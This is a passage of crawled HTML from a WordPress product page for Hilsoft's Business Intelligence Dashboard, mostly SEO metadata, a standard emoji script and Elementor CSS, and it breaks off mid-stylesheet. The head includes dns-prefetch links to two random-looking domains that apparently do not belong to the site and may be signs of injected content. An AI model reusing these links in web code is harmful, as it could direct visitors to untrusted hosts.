

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hilsoftinc.com/intelligence-dashboard/
body_size: 84521
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset='UTF-8'>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="FtrJ5b_88QgyG0z6Ra9BmKpkOvakQAXN7GHGuEXtg5c" />
<link rel="profile" href="https://gmpg.org/xfn/11">
        <script async="async" src=''></script>
    
	<!-- This site is optimized with the Yoast SEO plugin v14.0.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business Intelligence Dashboard</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.hilsoftinc.com/intelligence-dashboard/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business Intelligence Dashboard" />
	<meta property="og:description" content="The best thing about Hilsoft BID is that you can bring it with you so you can generate reports wherever, whenever you need it! Hilsoft BID is packed with features Data Source Connectivity Gather data Read more&hellip;" />
	<meta property="og:url" content="https://www.hilsoftinc.com/intelligence-dashboard/" />
	<meta property="og:site_name" content="Hilsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/hilsoftinc/" />
	<meta property="article:modified_time" content="2020-05-01T12:06:19+00:00" />
	<meta property="og:image" content="https://www.hilsoftinc.com/wp-content/uploads/2018/03/BI.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="933" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hilsoftinc.com/#organization","name":"Hilsoft","url":"https://www.hilsoftinc.com/","sameAs":["https://www.facebook.com/hilsoftinc/","https://ph.linkedin.com/company/hilsoft-inc"],"logo":{"@type":"ImageObject","@id":"https://www.hilsoftinc.com/#logo","inLanguage":"en-US","url":"https://www.hilsoftinc.com/wp-content/uploads/2018/02/hilsoft-logo.png","width":781,"height":742,"caption":"Hilsoft"},"image":{"@id":"https://www.hilsoftinc.com/#logo"}},{"@type":"WebSite","@id":"https://www.hilsoftinc.com/#website","url":"https://www.hilsoftinc.com/","name":"Hilsoft","description":"ERP Philippines","publisher":{"@id":"https://www.hilsoftinc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.hilsoftinc.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hilsoftinc.com/intelligence-dashboard/#primaryimage","inLanguage":"en-US","url":"https://www.hilsoftinc.com/wp-content/uploads/2018/03/BI.jpg","width":1400,"height":933},{"@type":"WebPage","@id":"https://www.hilsoftinc.com/intelligence-dashboard/#webpage","url":"https://www.hilsoftinc.com/intelligence-dashboard/","name":"Business Intelligence Dashboard","isPartOf":{"@id":"https://www.hilsoftinc.com/#website"},"primaryImageOfPage":{"@id":"https://www.hilsoftinc.com/intelligence-dashboard/#primaryimage"},"datePublished":"2018-03-09T03:17:12+00:00","dateModified":"2020-05-01T12:06:19+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hilsoftinc.com/intelligence-dashboard/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hilsoft &raquo; Feed" href="https://www.hilsoftinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hilsoft &raquo; Comments Feed" href="https://www.hilsoftinc.com/comments/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hilsoftinc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css'  href='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/bootstrap/css/bootstrap.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css'  href='https://www.hilsoftinc.com/wp-content/themes/hestia-pro/assets/css/font-sizes.css?ver=1.1.59' type='text/css' media='all' />
<style id='hestia-font-sizes-inline-css' type='text/css'>

				.container{
					width: 1170px;
					max-width: 100%;
				}
			@media (max-width:768px){
				.container{
					width: 556.4px;
					max-width: 100%;
				}
			}
			@media (max-width:480px){
				.container{
					width: 222.6px;
					max-width: 100%;
				}
			}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.hilsoftinc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.hilsoftinc.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://www.hilsoftinc.com/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://www.hilsoftinc.com/wp-content/plugins/themeisle-companion/vendor/codeinwp/gutenberg-blocks/build/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.hilsoftinc.com/wp-includes/css/dashicons.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css'  href='https://www.hilsoftinc.com/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://www.hilsoftinc.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.hilsoftinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.13' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-image .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-text-editor{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#6ec1e4;}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-button .elementor-button{font-family:"Roboto", Roboto;font-weight:500;background-color:#61ce70;}.elementor-widget-divider{--divider-border-color:#54595f;}.elementor-widget-divider .elementor-divider__text{color:#54595f;font-family:"Roboto Slab", Roboto;font-weight:400;}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:#54595f;border-color:#54595f;}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:#54595f;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-star-rating .elementor-star-rating__title{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption{font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;font-family:"Roboto Slab", Roboto;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;font-family:"Roboto Slab", Roboto;font-weight:400;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-accordion-title{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:#6ec1e4;}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-toggle-title{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-alert .elementor-alert-title{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-alert .elementor-alert-description{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-retina .hfe-retina-image-container .hfe-retina-img{border-color:#6ec1e4;}.elementor-widget-retina .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-copyright .hfe-copyright-wrapper a, .elementor-widget-copyright .hfe-copyright-wrapper{color:#7a7a7a;}.elementor-widget-copyright .hfe-copyright-wrapper, .elementor-widget-copyright .hfe-copyright-wrapper a{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:#7a7a7a;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#61ce70;}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#61ce70;}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{font-family:"Roboto", Roboto;font-weight:500;background-color:#61ce70;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:#61ce70;}.elementor-widget-page-title .elementor-heading-title, .elementor-widget-page-title .hfe-page-title a{font-family:"Roboto", Roboto;font-weight:600;color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon i{color:#6ec1e4;}.elementor-widget-page-title .hfe-page-title-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-title .elementor-heading-title, .elementor-widget-hfe-site-title .hfe-heading a{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-hfe-site-title .hfe-heading-text{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-title .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-site-tagline{font-family:"Roboto Slab", Roboto;font-weight:400;color:#54595f;}.elementor-widget-hfe-site-tagline .hfe-icon i{color:#6ec1e4;}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:#6ec1e4;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:#6ec1e4;}.elementor-widget-site-logo .widget-image-caption{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-hfe-search-button .hfe-search-form__input{color:#7a7a7a;}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:#7a7a7a;}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:#6ec1e4;}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:#7a7a7a;}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:#7a7a7a;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title, .elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title{color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a{color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-meta > span{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-posts-grid .obfx-grid-meta{color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-meta span{color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-meta a{color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-content{font-family:"Roboto", Roboto;font-weight:600;color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-price{font-family:"Roboto", Roboto;font-weight:600;color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a{font-family:"Roboto", Roboto;font-weight:600;color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover{color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-title{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-subtitle{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-price-currency{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-price{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-period{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-accented{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature{color:#6ec1e4;font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-feature-icon{color:#6ec1e4;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button-wrapper{font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button{color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-obfx-pricing-table .obfx-pricing-table-button:hover{color:#6ec1e4;background-color:#6ec1e4;}.elementor-widget-obfx-services .obfx-service-title{font-family:"Roboto", Roboto;font-weight:600;}.elementor-widget-obfx-services .obfx-service-text{color:#7a7a7a;font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_contact fieldset > label, .elementor-widget-content_form_contact .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > label{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_contact fieldset > input, .elementor-widget-content_form_contact fieldset select, .elementor-widget-content_form_contact fieldset > textarea, .elementor-widget-content_form_contact fieldset > button{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_contact fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset select{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset select::placeholder{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset select:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset select::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_contact fieldset > button{background-color:#61ce70;font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-content_form_contact .content-form-notice{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_newsletter fieldset > label, .elementor-widget-content_form_newsletter .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > label{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_newsletter fieldset > input, .elementor-widget-content_form_newsletter fieldset select, .elementor-widget-content_form_newsletter fieldset > textarea, .elementor-widget-content_form_newsletter fieldset > button{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_newsletter fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset select{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset select::placeholder{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset select:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset select::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_newsletter fieldset > button{background-color:#61ce70;font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-content_form_newsletter .content-form-notice{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_registration fieldset > label, .elementor-widget-content_form_registration .elementor-field-subgroup label{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > label{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_registration fieldset > input, .elementor-widget-content_form_registration fieldset select, .elementor-widget-content_form_registration fieldset > textarea, .elementor-widget-content_form_registration fieldset > button{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget-content_form_registration fieldset > input{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input::placeholder{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset select{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset select::placeholder{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea::placeholder{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > input::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset select:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset select::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > textarea::placeholder:focus{color:#7a7a7a;}.elementor-widget-content_form_registration fieldset > button{background-color:#61ce70;font-family:"Roboto", Roboto;font-weight:500;}.elementor-widget-content_form_registration .content-form-notice{font-family:"Roboto", Roboto;font-weight:400;}.elementor-widget:not(:last-child){margin-bottom:20px;}
.elementor-1849 .elementor-element.elementor-element-13b654a0 > .elementor-widget-container{margin:62px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-b4685e4:not(.elementor-motion-effects-element-type-background), .elementor-1849 .elementor-element.elementor-element-b4685e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.hilsoftinc.com/wp-content/uploads/2019/03/hilsoft-pos.jpg");}.elementor-1849 .elementor-element.elementor-element-b4685e4 > .elementor-background-overlay{opacity:0.79;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-b4685e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-1849 .elementor-element.elementor-element-ab14cd6 .elementor-spacer-inner{height:50px;}.elementor-1849 .elementor-element.elementor-element-81b6710.elementor-view-stacked .elementor-icon{background-color:#e8e8e8;}.elementor-1849 .elementor-element.elementor-element-81b6710.elementor-view-framed .elementor-icon, .elementor-1849 .elementor-element.elementor-element-81b6710.elementor-view-default .elementor-icon{fill:#e8e8e8;color:#e8e8e8;border-color:#e8e8e8;}.elementor-1849 .elementor-element.elementor-element-81b6710.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-1849 .elementor-element.elementor-element-81b6710.elementor-position-left .elementor-icon-box-icon{margin-right:20px;}.elementor-1849 .elementor-element.elementor-element-81b6710.elementor-position-top .elementor-icon-box-icon{margin-bottom:20px;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon{font-size:34px;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon i{transform:rotate(0deg);}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-wrapper{text-align:left;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-content .elementor-icon-box-title{color:#e8e8e8;font-weight:500;}.elementor-1849 .elementor-element.elementor-element-81b6710 .elementor-icon-box-content .elementor-icon-box-description{color:#c4c4c4;font-weight:300;}.elementor-1849 .elementor-element.elementor-element-9871c16.elementor-view-stacked .elementor-icon{background-color:#e8e8e8;}.elementor-1849 .elementor-element.elementor-element-9871c16.elementor-view-framed .elementor-icon, .elementor-1849 .elementor-element.elementor-element-9871c16.elementor-view-default .elementor-icon{fill:#e8e8e8;color:#e8e8e8;border-color:#e8e8e8;}.elementor-1849 .elementor-element.elementor-element-9871c16.elementor-position-right .elementor-icon-box-icon{margin-left:20px;}.elementor-1849 .elementor-element.elementor-element-9871c16.elementor-position-left 